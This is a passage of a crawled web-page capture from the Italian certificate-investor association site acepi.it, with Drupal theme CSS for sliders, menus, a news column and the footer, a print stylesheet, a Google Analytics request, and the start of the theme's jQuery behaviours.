  margin: 0 auto;
  padding: 0 20px;
}

.node-type-home-page .group-slide-content {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
  max-width: 810px;
  margin: 0 auto;
  text-align: center;
  color: #fff;
}

.node-type-home-page .group-slide-content .field-name-field-testo-slide {
  font-size: 45px;
  line-height: 54px;
  font-weight: bold;
  margin-bottom: 40px;
}

@media all and (max-width: 767px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 28px;
    line-height: 34px;
    margin-bottom: 10px;
  }
}

@media all and (max-width: 499px) {
  .node-type-home-page .group-slide-content .field-name-field-testo-slide {
    font-size: 20px;
  }
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a {
  display: inline-block;
  padding: 15px 30px;
  background-color: #017990;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  line-height: 1em;
  font-weight: bold;
  border-radius: 6px;
  text-decoration: none;
  transition: all 400ms;
}

.node-type-home-page .group-slide-content .field-name-field-link-slide a:hover {
  background-color: #002E5E;
}

.node-type-home-page .slick-dots {
  position: absolute;
  bottom: 0px;
}

@media all and (max-width: 1023px) {
  .node-type-home-page .slick-dots {
    display: none !important;
  }
}

.node-type-home-page .slick-dots li button:before {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  width: 10px;
  height: 10px;
  content: '';
  border-radius: 5px;
  text-align: center;
  opacity: 1;
  background-color: #fff;
}

.node-type-home-page .slick-dots li.slick-active {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button {
  width: 40px;
}

.node-type-home-page .slick-dots li.slick-active button:before {
  width: 40px;
  margin-left: -20px;
  background-color: #017990;
}

.node-type-home-page .slick-prev, .node-type-home-page .slick-next {
  width: 30px;
  height: 30px;
  margin-top: -15px\9;
  z-index: 10;
}

.node-type-home-page .slick-prev:before, .node-type-home-page .slick-next:before {
  font-size: 30px;
}

.node-type-home-page .slick-prev {
  left: 10px;
}

.node-type-home-page .slick-next {
  right: 10px;
}

.paragraphs-item-box {
  position: relative;
  margin: 30px 0;
  background-color: #002E5E;
  border-radius: 18px;
  color: #fff;
  padding: 45px 55px;
}

.paragraphs-item-box .field-name-field-sovratitolo,
.paragraphs-item-box .field-name-field-titolo-box,
.paragraphs-item-box .field-name-field-sottotitolo-box {
  width: calc(100% - 260px);
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-sovratitolo,
  .paragraphs-item-box .field-name-field-titolo-box,
  .paragraphs-item-box .field-name-field-sottotitolo-box {
    width: auto;
  }
}

.paragraphs-item-box .field-name-field-sovratitolo {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}

.paragraphs-item-box .field-name-field-titolo-box {
  margin-top: 30px;
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
}

.paragraphs-item-box .field-name-field-titolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-sottotitolo-box {
  font-size: 18px;
  margin-top: 15px;
}

.paragraphs-item-box .field-name-field-sottotitolo-box p {
  margin: 0;
}

.paragraphs-item-box .field-name-field-link-box a {
  position: absolute;
  display: inline-block;
  right: 55px;
  width: 145px;
  top: 50%;
  text-transform: uppercase;
  text-decoration: none;
  transform: translateY(-50%);
  background-color: #fff;
  color: #252525;
  border-radius: 6px;
  padding: 15px 25px;
  font-weight: bold;
  font-size: 13px;
  text-align: center;
}

@media all and (max-width: 767px) {
  .paragraphs-item-box .field-name-field-link-box a {
    position: relative;
    margin-top: 40px;
    transform: none;
    display: inline-block;
    right: auto;
    top: auto;
    width: auto;
  }
}

.field-name-field-slideshow .slick-slide {
  position: relative;
}

.field-name-field-slideshow .field-name-field-image-slide {
  position: relative;
  background-size: cover;
  background-position: center center;
}

.field-name-field-slideshow .field-name-field-image-slide img {
  min-height: 300px;
  visibility: hidden;
}

.field-name-field-slideshow .field-name-field-image-slide:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.31);
}

.group-home-container {
  font-size: 0;
  position: relative;
}

.group-home-container .paragraphs-items-field-links-previews {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3 * 2);
  padding-right: 15px;
  vertical-align: top;
}

.group-home-container .field-name-field-colonna-di-destra {
  display: inline-block;
  font-size: 16px;
  width: calc(100% / 3);
  padding-left: 15px;
  vertical-align: top;
  position: absolute;
  height: calc(100% - 30px);
  overflow: hidden;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home {
  height: calc(100% - 140px);
  margin-top: 20px;
  margin-bottom: 40px;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul {
  height: 100%;
  padding: 0;
  list-style: none;
  margin: 0;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide {
  height: 100%;
  display: none;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide.active-news, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide.active-news {
  display: block;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li {
  position: relative;
  padding: 15px 0;
  max-height: 20%;
  overflow: hidden;
  border-bottom: 1px solid #e6e6e6;
}

.group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div .slide > li:after, .group-home-container .field-name-field-colonna-di-destra .view-notizie-per-home > div > div > ul .slide > li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 40px;
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.529849) 45%, white 100%);
}

.field-name-field-links-previews > .field-items {
  width: calc(100% + 30px);
  margin-left: -30px;
  font-size: 0;
}

.field-name-field-links-previews > .field-items > .field-item {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  width: calc(100%/2 - 30px);
  margin-left: 30px;
  margin-bottom: 30px;
}

.paragraphs-item-preview-block {
  position: relative;
  overflow: hidden;
  border-radius: 18px;
}

.paragraphs-item-preview-block:hover .group-hover-preview {
  top: 0;
}

.paragraphs-item-preview-block:hover .field-name-field-title-preview {
  bottom: calc(100% + 30px);
  opacity: 0;
}

.field-name-field-immagine-preview {
  position: relative;
  line-height: 0;
}

.field-name-field-immagine-preview:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: linear-gradient(0deg, rgba(37, 37, 37, 0.5) 0%, rgba(0, 46, 94, 0) 100%);
}

.field-name-field-title-preview {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff;
  font-size: 24px;
  line-height: 29px;
  font-weight: bold;
  opacity: 1;
  transition: all 800ms;
}

.group-hover-preview {
  position: absolute;
  top: 100%;
  width: 100%;
  height: 100%;
  transition: all 800ms;
  color: #fff;
  background-color: rgba(0, 46, 94, 0.86);
  padding: 30px;
  font-size: 13px;
}

.field-name-field-link-preview a, .group-hover-preview .field-name-field-link a {
  color: #fff;
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

#block-block-33 {
  top: 33px;
  position: absolute;
  right: 440px;
}

@media all and (max-width: 1023px) {
  #block-block-33 {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  #block-block-33 {
    right: 340px;
  }
}

@media all and (max-width: 470px) {
  #block-block-33 {
    right: 120px;
  }
}

#social a {
  display: inline-block;
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  background-size: cover;
}

#social a.In {
  background-image: url("../images/In.png");
}

#social a.tw {
  background-image: url("../images/tw.png");
}

#social a.fb {
  background-image: url("../images/fb.png");
}

.field-name-field-colonna-di-destra .view-notizie-per-home {
  height: auto;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul {
  width: 100%;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-data-pubblicazione {
  font-size: 12px;
  font-weight: bold;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-title {
  font-size: 16px;
  font-weight: bold;
  margin: 15px 0;
}

.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-body,
.field-name-field-colonna-di-destra .view-notizie-per-home .views-field-field-visualizza-body {
  font-size: 13px;
}

.news-title {
  font-size: 27px;
  color: #252525;
  font-weight: bold;
}

.news-next-prev {
  position: absolute;
  right: 0;
}

.news-next-prev.ontop {
  top: 0;
}

.news-next-prev.onbottom {
  bottom: 0;
}

.news-next-prev > div {
  position: relative;
  width: 47px;
  height: 47px;
  background-color: #017990;
  border-radius: 50%;
  transition: background-color 400ms;
  display: inline-block;
  margin: 0 3px;
  cursor: pointer;
}

.news-next-prev > div:hover {
  background-color: #002E5E;
}

.news-next-prev > div:after {
  content: ">";
  display: block;
  line-height: 47px;
  text-align: center;
  width: 100%;
  font-size: 20px;
  color: #fff;
}

.news-next-prev .news-next {
  transform: rotate(90deg);
}

.news-next-prev .news-prev {
  transform: rotate(-90deg);
}

@media all and (max-width: 1023px) {
  .group-home-container .paragraphs-items-field-links-previews {
    width: 100%;
    padding-right: 0;
  }
  .group-home-container .field-name-field-colonna-di-destra {
    position: relative;
    width: 100%;
    height: auto;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
  .group-home-container .field-name-field-colonna-di-destra ul > .slide > li {
    max-height: 200px;
  }
}

@media all and (max-width: 719px) {
  .group-home-container .paragraphs-items-field-links-previews .field-items {
    width: 100%;
    margin-left: 0;
    text-align: center;
  }
  .group-home-container .paragraphs-items-field-links-previews .field-item {
    width: auto;
    margin-left: 0;
    text-align: right;
  }
}

body {
  font-family: 'Lato', sans-serif;
  background-color: #fff;
}

body ul.nice-menu-down li ul li ul {
  top: 0;
}

body .header__logo-image {
  max-width: 130px;
}

body #block-nice-menus-1 ul li a {
  font-family: 'Lato', sans-serif;
}

body #testata-esterna {
  position: relative;
  background: none;
  height: 125px;
  min-height: 125px;
}

body #testata-esterna #testata-contenuto {
  position: relative;
  padding: 0 135px;
  width: auto;
  height: 125px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 {
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 0 20px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #block-nice-menus-1 {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul li {
  height: 42px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu {
  display: inline-block;
  text-align: left;
  float: none;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 > ul.nice-menu > li:hover > a {
  color: #fff;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li {
  background: #fff;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li > a {
  position: relative;
  display: inline-block;
  color: #252525;
  padding-bottom: 15px;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down > li.active-trail > a:after {
  position: absolute;
  content: '';
  height: 8px;
  width: 100%;
  bottom: 0;
  left: 0;
  background-color: #017990;
}

body #testata-esterna #testata-contenuto #block-nice-menus-1 ul.nice-menu-down ul li {
  width: 15.5em;
}

body #testata-esterna #testata-contenuto ul.nice-menu:after {
  display: inline-block;
}

body #testata-esterna #testata-contenuto #search-block-form {
  position: absolute;
  top: 30px;
  right: 1px;
}

@media all and (max-width: 1023px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    top: 90px;
  }
}

@media all and (max-width: 650px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    right: -120px;
  }
}

@media all and (max-width: 470px) {
  body #testata-esterna #testata-contenuto #search-block-form {
    display: none;
  }
}

body #testata-esterna #testata-contenuto #search-block-form div.form-item-search-block-form,
body #testata-esterna #testata-contenuto #search-block-form div.form-actions {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: auto;
  right: auto;
}

body #testata-esterna #testata-contenuto #block-block-4, body #testata-esterna #testata-contenuto #block-block-3 {
  display: none;
  position: absolute;
  right: 135px;
  margin-top: 16px;
}

body #block-locale-language {
  margin-left: auto;
  right: 340px;
  top: 33px;
}

@media all and (max-width: 1023px) {
  body #block-locale-language {
    top: 93px;
  }
}

@media all and (max-width: 650px) {
  body #block-locale-language {
    right: 240px;
  }
}

@media all and (max-width: 470px) {
  body #block-locale-language {
    right: 20px;
  }
}

body #piede-esterno {
  background-color: #002E5E;
  color: #fff;
  padding: 0 20px;
  box-sizing: border-box;
}

body #piede-esterno #piede-contenuto {
  width: 100%;
  margin: 0 auto;
  max-width: 1180px;
  padding: 10px 0;
}

body #piede-esterno a {
  color: #fff;
}

body #piede-esterno #block-menu-block-3 {
  padding: 30px 0;
  border-bottom: 1px solid #fff;
}

body #piede-esterno #block-menu-block-3 ul.menu {
  list-style: none;
  padding: 0 20px;
  margin: 0;
  display: flex;
  text-align: center;
}

body #piede-esterno #block-menu-block-3 ul.menu li {
  list-style: none;
  display: inline-block;
  vertical-align: middle;
  flex: 0 1 100%;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: bold;
}

body #piede-esterno #block-block-31 {
  font-size: 12px;
}

body #piede-esterno #block-block-31 span:first-child {
  width: calc(100% - 325px);
  display: inline-block;
  vertical-align: top;
  text-align: left;
  padding-right: 20px;
}

body #piede-esterno #block-block-31 span:last-child {
  width: 300px;
  display: inline-block;
  text-align: right;
  vertical-align: top;
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-block-31 span:first-child,
  body #piede-esterno #block-block-31 span:last-child {
    width: 100%;
    display: block;
    text-align: left;
  }
}

body #block-search-form {
  position: relative;
}

body #block-nice-menus-1 ul li ul li a {
  min-height: 42px;
  box-sizing: border-box;
  vertical-align: middle;
}

body #block-nice-menus-1 ul li ul li ul li {
  background: #1091ae;
}

body #block-nice-menus-1 ul li ul li ul li ul li {
  background: #49bcc4;
}

body #block-nice-menus-1 ul li ul li ul li ul li ul li {
  background: #62c5d4;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent {
  background: #1091ae url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #49bcc4 url(../images/arrow-right.png) no-repeat 95% center;
}

body #block-nice-menus-1 ul li ul li.menuparent ul li.menuparent ul li.menuparent ul li.menuparent {
  background: #62c5d4 url(../images/arrow-right.png) no-repeat 95% center;
}

body h1,
body #block-menu-block-1 ul.menu li a,
body #block-nice-menus-1 ul li a,
body #content .breadcrumb li,
body #content .breadcrumb a,
body .region-sidebar-first #block-menu-block-2 ul li a,
body .titolo,
body .sottotitolo,
body .cassetto-titolo-chiuso,
body .cassetto-titolo-aperto,
body #homepage div.pane-block h2.pane-title,
body #homepage div.pane-block .descrizione-grande,
body #homepage div.pane-block a.scopri,
body #homepage div.pane-block p,
body #homepage h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-1 h2.pane-title,
body #homepage .panel-col-bottom .pane-views-notizie-per-home-block-2 h2.pane-title,
body #homepage .pane-block-10 .lettere .descrizione p.pane-title,
body #homepage .pane-block-11 .lettere .descrizione p.pane-title,
body #testata-esterna input[type="submit"],
body #edit-submit-vista-certificati,
body h2.block-title,
body #hp2016 div.pane-block h2.pane-title,
body #hp2016 div.pane-block .descrizione-grande,
body #hp2016 div.pane-block a.scopri,
body #hp2016 div.pane-block p,
body #hp2016 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-1 h2.pane-title,
body #hp2016 .pane-views-notizie-per-home-block-2 h2.pane-title,
body #hp2016 .pane-block-10 .lettere .descrizione p.pane-title,
body #hp2016 .pane-block-11 .lettere .descrizione p.pane-title {
  font-family: 'Lato', sans-serif;
}

body #block-block-32 {
  position: absolute;
  top: 10px;
  left: 0px;
}

@media all and (min-width: 1024px) {
  body #block-block-32 {
    display: none;
  }
}

/*
 * Stili hamburger menu e Squeeze
 */
.hamburger {
  padding: 27px 30px 25px 43px;
  display: inline-block;
  cursor: pointer;
  transition-property: opacity, -webkit-filter;
  transition-property: opacity, filter;
  transition-property: opacity, filter, -webkit-filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
  outline: none;
}

.hamburger:hover {
  opacity: 0.7;
}

.hamburger .hamburger-box {
  width: 27px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger .hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;
}

.hamburger .hamburger-inner, .hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  width: 20px;
  height: 4px;
  background-color: #017990;
  border-radius: 4px;
  position: absolute;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}

.hamburger .hamburger-inner::before, .hamburger .hamburger-inner::after {
  content: "";
  display: block;
}

.hamburger .hamburger-inner::before {
  top: -8px;
}

.hamburger .hamburger-inner::after {
  bottom: -8px;
}

.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}

.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--squeeze.is-active .hamburger-inner {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}

.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger.is-active .hamburger-inner, .hamburger.is-active .hamburger-inner::before, .hamburger.is-active .hamburger-inner::after {
  background-color: #fff;
}

.hamburger.is-active:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  margin-top: -10px;
  height: calc(100% + 20px);
  width: 90px;
  z-index: -1;
  background-color: #017990;
  border-radius: 50% 0 0 50%;
}

.mmenu-nav.mm-basic {
  font-family: 'Lato', sans-serif;
  background-color: #017990;
}

.mmenu-nav.mm-basic [class^="icon-"] {
  display: none;
}

.mmenu-nav.mm-basic .active-trail.mm-selected {
  background-color: #002E5E;
}

.mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
  background: rgba(0, 46, 94, 0.8);
}

.mmenu-nav.mm-basic.mm-hasheader li.mm-subtitle {
  display: block;
}

.mmenu-nav.mm-basic .mm-subclose:after, .mmenu-nav.mm-basic .mm-subclose:before {
  border-color: #ffffff !important;
  margin-bottom: -5px;
  border-left: 2px solid;
}

.mmenu-nav.mm-basic > .mm-header {
  border-color: #002E5E;
  background: #002E5E;
}

.mmenu-nav.mm-basic > .mm-header .mm-title {
  font-size: 2em;
  padding: 0 10%;
  width: 80%;
  text-align: center;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev {
  padding: 0;
  left: 20px;
  right: 90%;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-prev:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic > .mm-header .mm-next {
  padding: 0;
  left: 90%;
  right: 20px;
  top: 0;
  bottom: 0;
  width: auto;
}

.mmenu-nav.mm-basic > .mm-header .mm-next:before {
  margin: 0;
  width: 10px;
  height: 10px;
  z-index: 10;
  border-color: #ffffff;
}

.mmenu-nav.mm-basic .mm-list > li > a.mm-subclose {
  background: rgba(0, 46, 94, 0.8);
  color: white;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] > li > span {
  line-height: 22px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 7px 20px;
  color: #fff;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > a, .mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] > li > span {
  line-height: 30px;
}

.mmenu-nav.mm-basic .mm-list[class^="mmenu-mm-list-level-1"] li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
  padding: 3px 20px;
  color: #fff;
}

.table-scroller {
  overflow-x: auto;
}

@media all and (max-width: 1023px) {
  body #navigation {
    width: 100%;
  }
  body #page {
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  body.sidebar-first #content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  body .sidebars {
    display: none;
  }
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) {
    width: 100%;
  }
}

@media all and (max-width: 767px) {
  body #piede-esterno #block-menu-block-3 ul.menu {
    display: block;
  }
  body #piede-esterno #block-menu-block-3 ul.menu li {
    display: block;
  }
  body .view-vista-certificati select {
    width: 100%;
    border: 1px solid #888;
  }
}

@media all and (max-width: 480px) {
  body .node-497 table.yes-borders tr,
  body .node-1073 table.yes-borders tr {
    display: grid;
    grid-template-columns: 100%;
    grid-template-rows: auto;
  }
  body .node-497 table.yes-borders tr td:nth-child(even), body .node-497 table.yes-borders tr td:nth-child(even) p,
  body .node-1073 table.yes-borders tr td:nth-child(even),
  body .node-1073 table.yes-borders tr td:nth-child(even) p {
    text-align: center !important;
  }
}

.region-sidebar-first .node-tools ul.links {
  display: inline-block;
}

.region-sidebar-first .node-tools ul.links + .a2a_dd {
  display: inline-block;
  text-decoration: none;
  background: url(../images/tool.png) no-repeat;
  width: 40px;
  height: 40px;
  background-position: -127px 0;
  vertical-align: top;
}

#content .breadcrumb {
  position: relative;
  padding-right: 50px;
}

#content .breadcrumb .a2a_dd {
  display: inline-block;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  background: url(../images/Acepi-Share-A.png) no-repeat;
  width: 20px;
  height: 20px;
  background-size: contain;
  vertical-align: top;
}

.region-sidebar-first .node-tools {
  opacity: 0;
  visibility: hidden;
  display: none !important;
}

/*
body.front div.field-name-field-colonna-di-destra {
  display: none ;
}
*/

--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/print.css
body_size: 1168
content:

body {
  /*margin: 1em;*/
  background-color: #fff;
  font-family: sans-serif;
}
/*th {
  text-align: left; /* LTR */
  /*color: #006;
  border-bottom: 1px solid #ccc;
}
tr.odd {
  background-color: #ddd;
}
tr.even {
  background-color: #fff;
}
td {
  padding: 5px;
}
#menu {
  visibility: hidden;
}
#main {
  margin: 1em;
}
a:link {color: #000;}
a:visited {color: #000;}
a:hover {color: #00f;}
a:link img, a:visited img {border: 0;}
.print-footnote {font-size: xx-small;}
img.print-logo {border: 0;}
.print-site_name {}
.print-breadcrumb {font-size: x-small;}
.print-title {}
.print-submitted {font-size: small;}
.print-created {font-size: small;}
.print-taxonomy {
  text-align: right;
}
.print-taxonomy li {display: inline;}
.print-content {}
.print-hr {
  border: 0;
  height: 1px;
  width: 100%;
  color: #9E9E9E;
  background-color: #9E9E9E;
}
.print-message {
  border: medium dotted blue;
  padding: 1em;
}
.print-source_url {font-size: small;}
.print-links {font-size: small;}
.print-footer {text-align: center;}
*/

.cassetto-titolo,
.titolo {
	font-size: 1.3em;
	font-weight: bold;
}
.editabs-titolo,
.sottotitolo {
	font-size: 1.1em;
	font-weight: bold;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1738372438&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Frimborso-anticipato-l%25E2%2580%2599express-su-eni-spa-de000hv4auf4&ul=en-us%40posix&dt=Rimborso%20anticipato%20per%20l%E2%80%99Express%20su%20Eni%20spa%20(DE000HV4AUF4)%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=331062850&gjid=1424174657&cid=485030044.1767753457&tid=UA-141776971-1&_gid=1344014621.1767753457&_r=1&_slc=1&z=493910848
body_size: -449
content:
2,cG-N7V7DQPLBD

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
